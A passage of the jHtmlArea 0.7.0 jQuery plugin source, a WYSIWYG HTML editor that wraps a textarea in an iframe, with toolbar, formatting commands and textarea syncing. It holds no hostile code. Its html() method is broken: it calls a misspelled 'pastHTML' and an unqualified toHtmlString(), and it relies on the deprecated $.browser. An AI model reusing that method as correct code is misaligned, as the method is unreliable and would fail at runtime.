            for (var i = 1; i < arguments.length; i++) { args.push(arguments[i]); }
            var htmlarea = jHtmlArea(this[0]);
            var f = htmlarea[opts];
            if (f) { return f.apply(htmlarea, args); }
        }
        return this.each(function() { jHtmlArea(this, opts); });
    };
    var jHtmlArea = window.jHtmlArea = function(elem, options) {
        if (elem.jquery) {
            return jHtmlArea(elem[0]);
        }
        if (elem.jhtmlareaObject) {
            return elem.jhtmlareaObject;
        } else {
            return new jHtmlArea.fn.init(elem, options);
        }
    };
    jHtmlArea.fn = jHtmlArea.prototype = {

        // The current version of jHtmlArea being used
        jhtmlarea: "0.7.0",

        init: function(elem, options) {
            if (elem.nodeName.toLowerCase() === "textarea") {
                var opts = $.extend({}, jHtmlArea.defaultOptions, options);
                elem.jhtmlareaObject = this;

                var textarea = this.textarea = $(elem);
                var container = this.container = $("<div/>").addClass("jHtmlArea").width(textarea.width()).insertAfter(textarea);

                var toolbar = this.toolbar = $("<div/>").addClass("ToolBar").appendTo(container);
                priv.initToolBar.call(this, opts);

                var iframe = this.iframe = $("<iframe/>").height(textarea.height());
                iframe.width(textarea.width() - ($.browser.msie ? 0 : 4));
                var htmlarea = this.htmlarea = $("<div/>").append(iframe);

                container.append(htmlarea).append(textarea.hide());

                priv.initEditor.call(this, opts);
                priv.attachEditorEvents.call(this);

                // Fix total height to match TextArea
                iframe.height(iframe.height() - toolbar.height());
                toolbar.width(textarea.width() - 2);

                if (opts.loaded) { opts.loaded.call(this); }
            }
        },
        dispose: function() {
            this.textarea.show().insertAfter(this.container);
            this.container.remove();
            this.textarea[0].jhtmlareaObject = null;
        },
        execCommand: function(a, b, c) {
            this.iframe[0].contentWindow.focus();
            this.editor.execCommand(a, b || false, c || null);
            this.updateTextArea();
        },
        ec: function(a, b, c) {
            this.execCommand(a, b, c);
        },
        queryCommandValue: function(a) {
            this.iframe[0].contentWindow.focus();
            return this.editor.queryCommandValue(a);
        },
        qc: function(a) {
            return this.queryCommandValue(a);
        },
        getSelectedHTML: function() {
            if ($.browser.msie) {
                return this.getRange().htmlText;
            } else {
                var elem = this.getRange().cloneContents();
                return $("<p/>").append($(elem)).html();
            }
        },
        getSelection: function() {
            if ($.browser.msie) {
                //return (this.editor.parentWindow.getSelection) ? this.editor.parentWindow.getSelection() : this.editor.selection;
                return this.editor.selection;
            } else {
                return this.iframe[0].contentDocument.defaultView.getSelection();
            }
        },
        getRange: function() {
            var s = this.getSelection();
            if (!s) { return null; }
            //return (s.rangeCount > 0) ? s.getRangeAt(0) : s.createRange();
            return (s.getRangeAt) ? s.getRangeAt(0) : s.createRange();
        },
        html: function(v) {
            if (v) {
                this.pastHTML(v);
            } else {
                return toHtmlString();
            }
        },
        pasteHTML: function(html) {
            this.iframe[0].contentWindow.focus();
            var r = this.getRange();
            if ($.browser.msie) {
                r.pasteHTML(html);
            } else if ($.browser.mozilla) {
                r.deleteContents();
                r.insertNode($((html.indexOf("<") != 0) ? $("<span/>").append(html) : html)[0]);
            } else { // Safari
                r.deleteContents();
                r.insertNode($(this.iframe[0].contentWindow.document.createElement("span")).append($((html.indexOf("<") != 0) ? "<span>" + html + "</span>" : html))[0]);
            }
            r.collapse(false);
            r.select();
        },
        cut: function() {
            this.ec("cut");
        },
        copy: function() {
            this.ec("copy");
        },
        paste: function() {
            this.ec("paste");
        },
        bold: function() { this.ec("bold"); },
        italic: function() { this.ec("italic"); },
        underline: function() { this.ec("underline"); },
        strikeThrough: function() { this.ec("strikethrough"); },
        image: function(url) {
            if ($.browser.msie && !url) {
                this.ec("insertImage", true);
            } else {
                this.ec("insertImage", false, (url || prompt("Image URL:", "http://")));
            }
        },
        removeFormat: function() {
            this.ec("removeFormat", false, []);
            this.unlink();
        },
        link: function() {
            if ($.browser.msie) {
                this.ec("createLink", true);
            } else {
                this.ec("createLink", false, prompt("Link URL:", "http://"));
            }
        },
        unlink: function() { this.ec("unlink", false, []); },
        orderedList: function() { this.ec("insertorderedlist"); },
        unorderedList: function() { this.ec("insertunorderedlist"); },
        superscript: function() { this.ec("superscript"); },
        subscript: function() { this.ec("subscript"); },

        p: function() {
            this.formatBlock("<p>");
        },
        h1: function() {
            this.heading(1);
        },
        h2: function() {
            this.heading(2);
        },
        h3: function() {
            this.heading(3);
        },
        h4: function() {
            this.heading(4);
        },
        h5: function() {
            this.heading(5);
        },
        h6: function() {
            this.heading(6);
        },
        heading: function(h) {
            this.formatBlock($.browser.msie ? "Heading " + h : "h" + h);
        },

        indent: function() {
            this.ec("indent");
        },
        outdent: function() {
            this.ec("outdent");
        },

        insertHorizontalRule: function() {
            this.ec("insertHorizontalRule", false, "ht");
        },

        justifyLeft: function() {
            this.ec("justifyLeft");
        },
        justifyCenter: function() {
            this.ec("justifyCenter");
        },
        justifyRight: function() {
            this.ec("justifyRight");
        },

        increaseFontSize: function() {
            if ($.browser.msie) {
                this.ec("fontSize", false, this.qc("fontSize") + 1);
            } else if ($.browser.safari) {
                this.getRange().surroundContents($(this.iframe[0].contentWindow.document.createElement("span")).css("font-size", "larger")[0]);
            } else {
                this.ec("increaseFontSize", false, "big");
            }
        },
        decreaseFontSize: function() {
            if ($.browser.msie) {
                this.ec("fontSize", false, this.qc("fontSize") - 1);
            } else if ($.browser.safari) {
                this.getRange().surroundContents($(this.iframe[0].contentWindow.document.createElement("span")).css("font-size", "smaller")[0]);
            } else {
                this.ec("decreaseFontSize", false, "small");
            }
        },

        forecolor: function(c) {
            this.ec("foreColor", false, c || prompt("Enter HTML Color:", "#"));
        },

        formatBlock: function(v) {
            this.ec("formatblock", false, v || null);
        },

        showHTMLView: function() {
            this.updateTextArea();
            this.textarea.show();
            this.htmlarea.hide();
            $("ul li:not(li:has(a.html))", this.toolbar).hide();
            $("ul:not(:has(:visible))", this.toolbar).hide();
            $("ul li a.html", this.toolbar).addClass("highlighted");
        },
        hideHTMLView: function() {
            this.updateHtmlArea();
            this.textarea.hide();
            this.htmlarea.show();
            $("ul", this.toolbar).show();
            $("ul li", this.toolbar).show().find("a.html").removeClass("highlighted");
        },
        toggleHTMLView: function() {
            (this.textarea.is(":hidden")) ? this.showHTMLView() : this.hideHTMLView();
        },

        toHtmlString: function() {
            return this.editor.body.innerHTML;
        },
        toString: function() {
            return this.editor.body.innerText;
        },

        updateTextArea: function() {
            this.textarea.val(this.toHtmlString());
        },
        updateHtmlArea: function() {
            this.editor.body.innerHTML = this.textarea.val();
        }
    };
    jHtmlArea.fn.init.prototype = jHtmlArea.fn;

    jHtmlArea.defaultOptions = {
        toolbar: [
        ["html"], ["bold", "italic", "underline", "strikethrough", "|", "subscript", "superscript"],
        ["increasefontsize", "decreasefontsize"],
        ["orderedlist", "unorderedlist"],
        ["indent", "outdent"],
        ["justifyleft", "justifycenter", "justifyright"],
        ["link", "unlink", "image", "horizontalrule"],
        ["p", "h1", "h2", "h3", "h4", "h5", "h6"],
        ["cut", "copy", "paste"]
    ],
        css: null,
        toolbarText: {
            bold: "Bold", italic: "Italic", underline: "Underline", strikethrough: "Strike-Through",
            cut: "Cut", copy: "Copy", paste: "Paste",
            h1: "Heading 1", h2: "Heading 2", h3: "Heading 3", h4: "Heading 4", h5: "Heading 5", h6: "Heading 6", p: "Paragraph",
            indent: "Indent", outdent: "Outdent", horizontalrule: "Insert Horizontal Rule",
            justifyleft: "Left Justify", justifycenter: "Center Justify", justifyright: "Right Justify",
            increasefontsize: "Increase Font Size", decreasefontsize: "Decrease Font Size", forecolor: "Text Color",
            link: "Insert Link", unlink: "Remove Link", image: "Insert Image",
            orderedlist: "Insert Ordered List", unorderedlist: "Insert Unordered List",
            subscript: "Subscript", superscript: "Superscript",
            html: "Show/Hide HTML Source View"
        }
    };
    var priv = {
        toolbarButtons: {
            strikethrough: "strikeThrough", orderedlist: "orderedList", unorderedlist: "unorderedList",
            horizontalrule: "insertHorizontalRule",
            justifyleft: "justifyLeft", justifycenter: "justifyCenter", justifyright: "justifyRight",
            increasefontsize: "increaseFontSize", decreasefontsize: "decreaseFontSize",
            html: function(btn) {
                this.toggleHTMLView();
            }
        },
        initEditor: function(options) {
            var edit = this.editor = this.iframe[0].contentWindow.document;
            edit.designMode = 'on';
            edit.open();
            edit.write(this.textarea.val());
            edit.close();
            if (options.css) {
                var e = edit.createElement('link'); e.rel = 'stylesheet'; e.type = 'text/css'; e.href = options.css; edit.getElementsByTagName('head')[0].appendChild(e);
            }
        },
        initToolBar: function(options) {
            var that = this;

            var menuItem = function(className, altText, action) {
                return $("<li/>").append($("<a href='javascript:void(0);'/>").addClass(className).attr("title", altText).click(function() { action.call(that, $(this)); }));
            };

            function addButtons(arr) {
                var ul = $("<ul/>").appendTo(that.toolbar);
                for (var i = 0; i < arr.length; i++) {
                    var e = arr[i];
                    if ((typeof (e)).toLowerCase() === "string") {
                        if (e === "|") {
                            ul.append($('<li class="separator"/>'));
                        } else {
                            var f = (function(e) {
                                // If button name exists in priv.toolbarButtons then call the "method" defined there, otherwise call the method with the same name
                                var m = priv.toolbarButtons[e] || e;
                                if ((typeof (m)).toLowerCase() === "function") {
                                    return function(btn) { m.call(this, btn); };
                                } else {
                                    return function() { this[m](); this.editor.body.focus(); };
                                }
                            })(e.toLowerCase());
                            var t = options.toolbarText[e.toLowerCase()];
                            ul.append(menuItem(e.toLowerCase(), t || e, f));
                        }
                    } else {
                        ul.append(menuItem(e.css, e.text, e.action));
                    }
                }
            };
            if (options.toolbar.length !== 0 && priv.isArray(options.toolbar[0])) {
                for (var i = 0; i < options.toolbar.length; i++) {
                    addButtons(options.toolbar[i]);
                }
            } else {
                addButtons(options.toolbar);
            }
        },
        attachEditorEvents: function() {
            var t = this;

            var fnHA = function() {
                t.updateHtmlArea();
            };

            this.textarea.click(fnHA).
                keyup(fnHA).
                keydown(fnHA).
                mousedown(fnHA).
                blur(fnHA);



            var fnTA = function() {
                t.updateTextArea();
            };

            $(this.editor.body).click(fnTA).
                keyup(fnTA).
                keydown(fnTA).
                mousedown(fnTA).
                blur(fnTA);

            $('form').submit(function() { t.toggleHTMLView(); t.toggleHTMLView(); });
            //$(this.textarea[0].form).submit(function() { //this.textarea.closest("form").submit(function() {


            // Fix for ASP.NET Postback Model
            if (window.__doPostBack) {
                var old__doPostBack = __doPostBack;
                window.__doPostBack = function() {
                    if (t) {
                        if (t.toggleHTMLView) {
                            t.toggleHTMLView();
                            t.toggleHTMLView();
                        }
                    }
                    return old__doPostBack.apply(window, arguments);
                };
            }
            
        },
        isArray: function(v) {
            return v && typeof v === 'object' && typeof v.length === 'number' && typeof v.splice === 'function' && !(v.propertyIsEnumerable('length'));
        }
    };
})(jQuery);